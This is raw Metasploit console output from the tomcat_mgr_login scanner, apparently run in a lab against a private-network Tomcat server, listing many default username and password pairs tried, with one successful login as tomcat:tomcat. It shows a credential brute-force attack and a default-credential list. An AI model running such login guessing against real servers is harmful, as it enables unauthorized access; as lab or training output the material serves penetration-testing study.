 [-] 172.20.10.11:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root: (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[+] 172.20.10.11:8180 - Login Successful: tomcat:tomcat
[-] 172.20.10.11:8180 - LOGIN FAILED: both:both (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both: (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >